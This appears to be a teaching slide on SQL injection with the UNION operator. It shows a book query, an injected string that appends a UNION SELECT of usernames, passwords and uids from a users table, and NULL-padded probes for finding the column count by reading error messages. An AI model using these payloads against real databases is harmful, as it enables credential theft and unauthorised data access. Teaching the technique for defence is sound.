 Code Injection Into SQL

Union operator

SELECT author, title, year FROM books WHERE publisher = ‘Wiley’

Insert

Wiley’ UNION SELECT username, password, uid FROM users--

to obtain

SELECT author, title, year FROM books WHERE publisher = ‘Wiley’ Union SELECT username, password, uid FROM users--’

Pay attention to error messages in order to reformulate the string more successfully

Try

‘ UNION SELECT NULL- -’

‘ UNION SELECT NULL, NULL--

‘UNION SELECT NULL, NULL, NULL --